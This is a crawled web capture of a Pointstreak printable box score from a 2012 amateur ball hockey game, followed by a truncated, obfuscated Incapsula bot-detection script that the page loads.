

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1912276
body_size: 2479
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">SBHL</font> <font class="season">(Spring 2012)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		The Great Ones vs. The Grinders				(
		Spr12Arena		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Shouldice Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Jun 19, 2012 at 9:12pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/laptopicon.gif" alt="Recorded via Pointstreak's laptop application" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=381444&seasonid=9065">The Great Ones</a>						6						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=381446&seasonid=9065"> The Grinders</a>						2						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  The Great Ones							  </b></td>
							<td>1</td><td>5</td><td align="center" width="50"><b>6</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  The Grinders							  </b></td>
							<td>1</td><td>1</td><td align="center" width="50"><b>2</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>The Great Ones 21<br>The Grinders 20						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The Great Ones</b> - <b><a href="playerpage.html?playerid=5970890&seasonid=9065">Doug Tamber</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=5970844&seasonid=9065">Albert Vuong</a>, <a href="playerpage.html?playerid=6119371&seasonid=9065">Roland Kwong</a>) , 13:25<br><tr><td class="lightGrey"><b>The Grinders</b> - <b><a href="playerpage.html?playerid=5970811&seasonid=9065">Chris Gregory</a></b>  (<a href="playerpage.html?playerid=5970802&seasonid=9065">Mayson Abraham</a>, <a href="playerpage.html?playerid=6148817&seasonid=9065">Derek Nechka</a>) , 14:35<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>The Great Ones</b> - <b><a href="playerpage.html?playerid=5970890&seasonid=9065">Doug Tamber</a></b>  (<a href="playerpage.html?playerid=5970845&seasonid=9065">Hai Ly</a>, <a href="playerpage.html?playerid=5970891&seasonid=9065">Hung Tran</a>) , 0:35<br><tr><td class="lightGrey"><b>The Great Ones</b> - <b><a href="playerpage.html?playerid=6119371&seasonid=9065">Roland Kwong</a></b>  (<a href="playerpage.html?playerid=5970845&seasonid=9065">Hai Ly</a>) , 1:35<br><tr><td class="lightGrey"><b>The Grinders</b> - <b><a href="playerpage.html?playerid=5970802&seasonid=9065">Mayson Abraham</a></b>  (<a href="playerpage.html?playerid=6148816&seasonid=9065">Jason Steeves</a>) , 5:35<br><tr><td class="lightGrey"><b>The Great Ones</b> - <b><a href="playerpage.html?playerid=5970891&seasonid=9065">Hung Tran</a></b>  (<a href="playerpage.html?playerid=5970845&seasonid=9065">Hai Ly</a>, <a href="playerpage.html?playerid=6119371&seasonid=9065">Roland Kwong</a>) , 10:15<br><tr><td class="lightGrey"><b>The Great Ones</b> - <b><a href="playerpage.html?playerid=5970844&seasonid=9065">Albert Vuong</a></b>  (<a href="playerpage.html?playerid=5970891&seasonid=9065">Hung Tran</a>) , 11:50<br><tr><td class="lightGrey"><b>The Great Ones</b> - <b><a href="playerpage.html?playerid=5970844&seasonid=9065">Albert Vuong</a></b>  (<a href="playerpage.html?playerid=5970890&seasonid=9065">Doug Tamber</a>) , 13:15<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The Grinders</b> - <b><a href="playerpage.html?playerid=6148816&seasonid=9065">Jason Steeves</a></b> (High Sticking The Ball), 2 min , 13:12</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>The Great Ones</td>
			<td width="50%">The Grinders</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						33						<a href="playerpage.html?playerid=5970846&seasonid=9065">
						Dave Scott						</a></td>
						<td>
						38						</td>
												<td>
						20</td>
						<td>
						18</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				29				<a href="playerpage.html?playerid=6148813&seasonid=9065">
				Dave Horrocks				</a></td>
				<td>
				38</td>

				
				<td>
				21</td>
				<td>
				15</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=5970844&seasonid=9065">Albert Vuong</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=5970845&seasonid=9065">Hai Ly</a></td><td>0</td><td>3</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=5970888&seasonid=9065">Christopher Hildebrand</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=5970890&seasonid=9065">Doug Tamber</a></td><td>2</td><td>1</td><td>3</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=5970891&seasonid=9065">Hung Tran</a></td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>28</td><td align="left"><strong><a href="playerpage.html?playerid=6119371&seasonid=9065">Roland Kwong</a><strong></td><td>1</td><td>2</td><td>3</td><td>0</td><td><strong>1</strong></td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=5970802&seasonid=9065">Mayson Abraham</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=5970811&seasonid=9065">Chris Gregory</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>24</td><td align="left"><a href="playerpage.html?playerid=6148815&seasonid=9065">Ariel Sanchez</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>25</td><td align="left"><a href="playerpage.html?playerid=6148816&seasonid=9065">Jason Steeves</a></td><td>0</td><td>1</td><td>1</td><td>2</td><td>0</td></tr><tr align="center"><td>26</td><td align="left"><a href="playerpage.html?playerid=6148817&seasonid=9065">Derek Nechka</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>99</td><td align="left"><a href="playerpage.html?playerid=6150008&seasonid=9065">Bruce Ty</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Trevor Davies,  , Tim Mcpherson			<br>
			<br>
						<b>Scorekeeper</b><br>
			Bill Locke			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1912276&g=1&tz=MST&seasonid=9065"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1952259219" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1952259219
body_size: 20424
content:
var _0xf7d9=['\x77\x36\x64\x70\x4c\x67\x3d\x3d','\x77\x35\x54\x43\x69\x68\x4e\x43\x77\x35\x76\x43\x76\x77\x3d\x3d','\x77\x35\x44\x43\x6a\x6c\x33\x44\x6d\x63\x4f\x67\x4e\x63\x4b\x32\x64\x63\x4f\x67\x52\x4d\x4b\x69\x45\x38\x4f\x54\x77\x36\x41\x3d','\x4e\x6b\x33\x44\x71\x68\x38\x4a\x4b\x6c\x6e\x44\x75\x6e\x33\x44\x6a\x4d\x4b\x30\x77\x36\x6c\x72\x63\x38\x4b\x58\x77\x37\x6c\x37\x66\x38\x4b\x54\x77\x72\x4a\x37\x77\x34\x6e\x43\x72\x63\x4f\x43\x77\x36\x37\x43\x69\x38\x4b\x62\x77\x70\x2f\x43\x70\x63\x4f\x4c\x43\x63\x4f\x61\x77\x6f\x49\x74\x44\x63\x4b\x2b\x4f\x67\x67\x62\x77\x6f\x35\x41\x77\x36\x72\x43\x6f\x33\x31\x79\x77\x34\x7a\x44\x74\x78\x4d\x34\x77\x71\x68\x36\x62\x45\x37\x44\x75\x63\x4b\x74\x77\x37\x66\x44\x6e\x44\x4c\x43\x68\x55\x7a\x44\x73\x47\x66\x44\x70\x63\x4b\x62','\x77\x6f\x37\x44\x74\x6d\x6e\x44\x70\x56\x4d\x3d','\x77\x34\x59\x45\x4b\x67\x3d\x3d','\x77\x6f\x76\x44\x69\x78\x6b\x38\x58\x38\x4b\x6c\x77\x34\x31\x49\x77\x72\x67\x62\x56\x42\x78\x6c\x52\x6c\x77\x4b\x77\x34\x5a\x38\x77\x35\x59\x57\x4b\x68\x37\x44\x6d\x63\x4f\x31\x63\x4d\x4b\x38\x77\x34\x76\x44\x6a\x55\x54\x43\x6e\x6d\x52\x56\x77\x70\x73\x68\x77\x70\x78\x5a\x77\x37\x76\x44\x70\x54\x30\x47','\x4b\x47\x67\x68','\x77\x72\x55\x62\x77\x37\x6b\x3d','\x77\x6f\x63\x72\x77\x34\x30\x3d','\x66\x63\x4b\x4e\x77\x70\x55\x3d','\x77\x34\x55\x66\x77\x34\x4d\x3d','\x49\x41\x4d\x66','\x77\x36\x76\x44\x72\x32\x50\x43\x73\x77\x3d\x3d','\x77\x34\x55\x6d\x77\x35\x67\x3d','\x77\x71\x38\x68\x5a\x67\x3d\x3d','\x77\x70\x55\x4c\x57\x38\x4b\x32\x77\x71\x6c\x48','\x77\x36\x72\x43\x69\x68\x70\x67\x77\x35\x66\x43\x70\x77\x3d\x3d','\x77\x71\x4c\x43\x6b\x77\x33\x44\x6f\x67\x3d\x3d','\x65\x53\x2f\x43\x75\x41\x3d\x3d','\x77\x71\x63\x56\x77\x72\x51\x34','\x77\x36\x33\x44\x67\x7a\x30\x3d','\x53\x46\x6b\x42\x77\x70\x37\x44\x70\x73\x4b\x48','\x56\x45\x6b\x63\x77\x70\x45\x3d','\x4d\x46\x6e\x44\x67\x77\x3d\x3d','\x65\x30\x72\x43\x70\x73\x4f\x43\x58\x67\x49\x3d','\x77\x34\x52\x47\x4c\x51\x3d\x3d','\x77\x36\x63\x5a\x49\x38\x4f\x59\x43\x55\x2f\x43\x70\x31\x74\x4b\x77\x35\x67\x3d','\x4f\x32\x38\x77\x77\x72\x4c\x44\x69\x73\x4f\x67\x57\x43\x2f\x44\x6e\x31\x6f\x3d','\x65\x79\x6e\x43\x6c\x51\x3d\x3d','\x59\x30\x44\x43\x6d\x38\x4f\x52\x57\x41\x4e\x53\x4f\x77\x3d\x3d','\x77\x71\x38\x78\x77\x35\x6b\x3d','\x52\x56\x58\x44\x6c\x51\x3d\x3d','\x77\x72\x31\x4e\x61\x55\x34\x3d','\x77\x34\x39\x42\x57\x57\x34\x4c','\x77\x72\x51\x66\x77\x36\x66\x44\x72\x77\x51\x79','\x50\x68\x6e\x44\x75\x51\x3d\x3d','\x77\x71\x4d\x6c\x77\x6f\x4a\x68\x77\x36\x63\x67\x77\x6f\x6f\x66\x77\x71\x5a\x6f\x57\x73\x4f\x59\x77\x36\x48\x44\x67\x4d\x4f\x33\x77\x34\x52\x57\x59\x73\x4f\x74\x49\x51\x31\x6d\x59\x38\x4f\x41\x77\x71\x5a\x51\x46\x63\x4f\x42\x77\x36\x48\x44\x6a\x48\x66\x43\x67\x45\x76\x43\x6e\x73\x4f\x35\x77\x70\x63\x4e\x4c\x63\x4b\x45\x4e\x41\x3d\x3d','\x77\x37\x66\x44\x6f\x32\x6b\x3d','\x77\x34\x39\x59\x77\x72\x51\x3d','\x51\x44\x76\x43\x75\x67\x3d\x3d','\x4d\x63\x4b\x32\x41\x38\x4b\x42\x77\x72\x2f\x44\x6b\x67\x3d\x3d','\x64\x73\x4b\x6a\x77\x6f\x6f\x3d','\x77\x6f\x30\x7a\x77\x35\x77\x3d','\x77\x71\x41\x62\x77\x71\x30\x3d','\x77\x37\x7a\x43\x71\x51\x55\x3d','\x4a\x7a\x44\x44\x71\x73\x4f\x77','\x4b\x55\x74\x53','\x4c\x58\x2f\x43\x70\x4d\x4b\x71\x77\x35\x59\x43\x77\x70\x30\x66','\x77\x37\x6f\x33\x66\x67\x3d\x3d','\x77\x36\x41\x6d\x4a\x77\x3d\x3d','\x77\x6f\x6e\x44\x67\x55\x6f\x3d','\x77\x34\x76\x44\x6a\x42\x49\x3d','\x4f\x63\x4b\x4a\x43\x41\x3d\x3d','\x77\x37\x31\x37\x77\x37\x49\x3d','\x77\x35\x73\x37\x77\x35\x33\x43\x6e\x4d\x4b\x50\x77\x34\x6f\x3d','\x42\x57\x4c\x44\x6a\x73\x4f\x4a\x77\x72\x6a\x44\x74\x4d\x4b\x34\x77\x71\x4d\x3d','\x64\x48\x52\x73','\x77\x34\x66\x44\x67\x73\x4f\x52','\x58\x63\x4b\x51\x77\x70\x73\x3d','\x49\x56\x62\x43\x76\x51\x3d\x3d','\x4f\x67\x6a\x44\x70\x41\x3d\x3d','\x77\x35\x63\x48\x42\x41\x3d\x3d','\x65\x79\x44\x43\x6f\x63\x4f\x4c\x77\x71\x34\x5a','\x4c\x6a\x66\x44\x6f\x73\x4f\x73\x77\x34\x41\x49\x4f\x38\x4b\x67\x77\x71\x30\x4a','\x58\x6c\x49\x5a','\x77\x37\x42\x73\x41\x42\x59\x3d','\x4e\x47\x70\x7a\x77\x72\x4d\x32\x77\x71\x72\x43\x70\x67\x3d\x3d','\x77\x71\x76\x44\x68\x38\x4b\x4c','\x77\x6f\x68\x6f\x55\x45\x31\x2f\x4b\x63\x4f\x65','\x77\x34\x4a\x6c\x63\x77\x3d\x3d','\x51\x63\x4b\x4c\x50\x68\x33\x43\x70\x63\x4f\x72\x77\x37\x6b\x4b\x5a\x68\x73\x3d','\x63\x42\x62\x44\x6b\x57\x55\x68\x53\x42\x6e\x44\x74\x43\x58\x43\x6b\x63\x4b\x76','\x5a\x78\x62\x44\x75\x55\x4d\x63\x66\x67\x3d\x3d','\x64\x63\x4b\x4d\x77\x6f\x55\x3d','\x77\x6f\x45\x7a\x77\x6f\x73\x3d','\x77\x36\x64\x37\x4a\x51\x3d\x3d','\x77\x36\x77\x43\x63\x45\x48\x44\x73\x73\x4f\x58\x4f\x4d\x4b\x39','\x77\x35\x4c\x44\x6a\x67\x51\x3d','\x77\x70\x49\x2b\x77\x34\x77\x3d','\x77\x34\x64\x61\x48\x41\x3d\x3d','\x77\x71\x41\x6c\x51\x51\x3d\x3d','\x4b\x52\x54\x44\x67\x41\x3d\x3d','\x77\x37\x50\x44\x6e\x6a\x6a\x44\x76\x68\x52\x50','\x56\x73\x4b\x4c\x77\x70\x73\x3d','\x59\x43\x54\x43\x6f\x41\x3d\x3d','\x77\x35\x51\x78\x77\x35\x33\x43\x69\x4d\x4b\x50\x77\x35\x41\x5a\x4a\x4d\x4f\x68\x59\x42\x41\x3d','\x61\x57\x77\x44\x77\x70\x4d\x43\x77\x71\x77\x5a\x77\x71\x6f\x3d','\x77\x72\x48\x43\x69\x52\x44\x44\x75\x52\x54\x43\x73\x42\x7a\x43\x6b\x6d\x4c\x44\x67\x38\x4b\x59','\x77\x72\x4e\x48\x59\x6c\x58\x44\x6f\x63\x4f\x59\x59\x4d\x4f\x67','\x77\x36\x6c\x71\x45\x77\x3d\x3d','\x77\x36\x44\x44\x76\x73\x4f\x74','\x47\x6e\x6e\x43\x6d\x41\x3d\x3d','\x77\x37\x52\x75\x77\x34\x59\x3d','\x62\x57\x66\x44\x6b\x38\x4f\x4c','\x4e\x4d\x4f\x6f\x77\x72\x62\x43\x6b\x38\x4f\x36\x77\x34\x30\x36','\x77\x6f\x4d\x34\x77\x70\x4d\x3d','\x77\x72\x37\x43\x72\x68\x2f\x44\x6c\x38\x4f\x31\x62\x4d\x4b\x70\x4a\x73\x4f\x73\x4b\x73\x4b\x74\x52\x38\x4b\x51\x77\x34\x4d\x4c\x77\x35\x76\x44\x6c\x63\x4f\x46\x47\x38\x4f\x6d\x64\x4d\x4f\x70\x64\x67\x6c\x55\x51\x7a\x41\x69\x63\x56\x50\x43\x72\x67\x3d\x3d','\x77\x71\x48\x43\x6c\x68\x4c\x44\x6f\x78\x51\x3d','\x48\x30\x48\x43\x69\x77\x3d\x3d','\x77\x37\x4d\x76\x59\x51\x3d\x3d','\x66\x6b\x76\x43\x76\x41\x3d\x3d','\x77\x37\x51\x68\x65\x4d\x4b\x6e','\x4c\x46\x30\x33','\x77\x36\x58\x43\x71\x43\x4c\x43\x75\x33\x7a\x43\x67\x67\x3d\x3d','\x66\x63\x4b\x78\x77\x70\x52\x44\x77\x72\x31\x4c','\x77\x71\x50\x43\x69\x7a\x73\x3d','\x77\x70\x33\x43\x70\x6c\x33\x43\x6f\x6e\x2f\x44\x67\x4d\x4b\x36\x77\x72\x77\x79','\x50\x38\x4f\x6f\x77\x71\x7a\x43\x6f\x4d\x4f\x6e\x77\x34\x67\x3d','\x77\x71\x78\x4a\x51\x41\x3d\x3d','\x66\x31\x58\x44\x6d\x68\x6e\x44\x6a\x51\x3d\x3d','\x4e\x6b\x34\x44','\x56\x57\x30\x49','\x4d\x47\x38\x41\x77\x6f\x6f\x57\x77\x71\x34\x3d','\x4f\x52\x41\x34','\x77\x35\x58\x44\x6d\x4d\x4f\x70','\x77\x71\x4c\x44\x6e\x54\x66\x44\x74\x52\x4e\x43','\x44\x4d\x4f\x4b\x4e\x78\x44\x43\x73\x41\x3d\x3d','\x77\x72\x51\x6f\x77\x37\x38\x3d','\x77\x37\x74\x64\x54\x32\x6f\x55\x77\x34\x64\x30\x42\x6e\x30\x3d','\x45\x56\x68\x79','\x54\x73\x4b\x2b\x77\x72\x63\x3d','\x77\x71\x70\x44\x77\x34\x62\x44\x70\x73\x4f\x37\x45\x6c\x30\x6b\x4d\x41\x4d\x3d','\x77\x35\x68\x66\x41\x67\x3d\x3d','\x77\x37\x4e\x44\x77\x35\x42\x6a\x52\x4d\x4f\x53','\x53\x4d\x4b\x52\x77\x71\x4d\x3d','\x77\x6f\x34\x44\x77\x70\x63\x3d','\x52\x38\x4f\x46\x4c\x67\x6e\x43\x75\x51\x3d\x3d','\x77\x6f\x76\x44\x74\x4d\x4b\x39\x4f\x38\x4b\x78\x4c\x41\x3d\x3d','\x77\x72\x58\x44\x71\x47\x59\x3d','\x4c\x51\x6f\x37','\x77\x71\x6b\x75\x77\x35\x77\x3d','\x77\x37\x41\x65\x45\x63\x4f\x65\x4f\x45\x6e\x43\x72\x56\x6b\x3d','\x77\x37\x70\x6d\x45\x77\x3d\x3d','\x77\x37\x54\x44\x75\x73\x4f\x41','\x46\x47\x58\x44\x68\x73\x4f\x41\x77\x72\x50\x44\x71\x4d\x4b\x34\x77\x72\x35\x66\x77\x34\x4c\x44\x69\x38\x4b\x4f\x77\x6f\x62\x43\x74\x4d\x4b\x4d\x77\x6f\x4d\x3d','\x77\x70\x49\x48\x58\x67\x3d\x3d','\x4c\x31\x49\x79','\x77\x37\x46\x78\x77\x71\x50\x43\x70\x57\x66\x43\x70\x77\x54\x43\x6c\x4d\x4b\x64\x77\x71\x44\x44\x6c\x73\x4b\x43\x77\x34\x4d\x48\x52\x52\x6e\x43\x67\x67\x3d\x3d','\x77\x36\x52\x65\x4d\x46\x7a\x43\x74\x38\x4f\x44\x4e\x38\x4f\x75\x77\x35\x63\x3d','\x53\x38\x4f\x6b\x77\x6f\x7a\x44\x74\x38\x4f\x44','\x77\x6f\x37\x44\x76\x38\x4b\x33\x4f\x63\x4b\x39\x43\x77\x6b\x3d','\x62\x38\x4b\x65\x77\x72\x41\x3d','\x48\x68\x38\x45\x77\x37\x4e\x45\x77\x6f\x6e\x43\x6a\x42\x46\x34\x4c\x63\x4f\x7a\x77\x35\x4c\x43\x71\x4d\x4b\x6a\x77\x72\x74\x30\x63\x38\x4b\x59\x45\x32\x74\x64\x77\x36\x4d\x79\x77\x70\x76\x43\x70\x63\x4b\x43\x4f\x73\x4f\x61\x77\x35\x2f\x43\x6a\x6d\x49\x48\x4d\x4d\x4b\x71\x54\x63\x4b\x64','\x77\x37\x37\x43\x76\x6c\x76\x43\x67\x63\x4f\x67\x4e\x63\x4b\x6d','\x77\x6f\x31\x37\x52\x67\x3d\x3d','\x77\x36\x58\x44\x6a\x73\x4f\x47','\x63\x79\x37\x44\x6d\x77\x3d\x3d','\x62\x73\x4b\x71\x77\x71\x50\x43\x69\x38\x4b\x53\x4f\x67\x77\x66\x77\x37\x54\x44\x6b\x63\x4b\x62\x77\x72\x6f\x35\x52\x38\x4f\x65\x77\x6f\x68\x4d\x77\x37\x34\x66\x4e\x58\x63\x3d','\x64\x4d\x4b\x73\x77\x70\x4e\x58\x77\x72\x31\x51','\x77\x71\x49\x57\x77\x35\x67\x3d','\x77\x36\x39\x4b\x77\x34\x74\x6a\x57\x63\x4f\x55\x4e\x51\x54\x43\x74\x73\x4f\x6e\x49\x57\x66\x44\x76\x4d\x4b\x36\x77\x72\x33\x44\x75\x47\x4d\x66\x53\x6b\x58\x44\x6e\x54\x50\x44\x6d\x48\x67\x66\x77\x37\x34\x3d','\x52\x38\x4b\x70\x77\x71\x34\x3d','\x52\x7a\x37\x43\x71\x73\x4b\x44\x54\x57\x55\x67','\x77\x34\x66\x44\x69\x38\x4f\x6c\x47\x38\x4b\x50\x4c\x67\x3d\x3d','\x77\x72\x44\x44\x6b\x38\x4b\x54\x44\x38\x4f\x62\x77\x72\x62\x43\x76\x73\x4b\x4a\x77\x72\x67\x3d','\x77\x72\x34\x4b\x77\x72\x45\x2f\x77\x35\x59\x3d','\x77\x70\x66\x44\x76\x63\x4b\x6d\x4f\x38\x4b\x73\x4b\x68\x77\x3d','\x77\x72\x34\x54\x77\x36\x58\x44\x72\x52\x34\x37\x77\x6f\x52\x34','\x58\x68\x48\x43\x70\x77\x3d\x3d','\x77\x70\x70\x6a\x51\x48\x78\x77\x4c\x63\x4f\x56\x77\x70\x37\x43\x70\x51\x3d\x3d','\x46\x45\x6e\x43\x6c\x38\x4b\x36\x77\x34\x77\x4f\x77\x6f\x59\x5a\x49\x47\x50\x43\x72\x48\x58\x43\x75\x4d\x4b\x69\x47\x4d\x4f\x56\x77\x6f\x62\x44\x6e\x6c\x56\x62\x41\x51\x3d\x3d','\x77\x37\x76\x44\x6a\x31\x6b\x3d','\x51\x54\x50\x43\x76\x55\x72\x43\x68\x77\x3d\x3d','\x77\x34\x51\x75\x77\x35\x2f\x43\x6b\x73\x4b\x50','\x77\x37\x37\x43\x76\x56\x34\x3d','\x54\x56\x49\x4c\x77\x70\x7a\x44\x71\x73\x4b\x67\x45\x41\x3d\x3d','\x41\x6c\x58\x43\x69\x4d\x4b\x33','\x77\x36\x4a\x68\x58\x51\x3d\x3d','\x77\x36\x2f\x44\x6c\x79\x50\x44\x76\x67\x6c\x4a\x77\x36\x77\x3d','\x4d\x6d\x46\x6a\x77\x6f\x49\x35\x77\x71\x37\x43\x72\x55\x4a\x48','\x77\x72\x74\x48\x62\x6b\x66\x44\x73\x73\x4f\x58','\x61\x41\x2f\x44\x72\x67\x3d\x3d','\x77\x71\x64\x4f\x64\x55\x66\x44\x7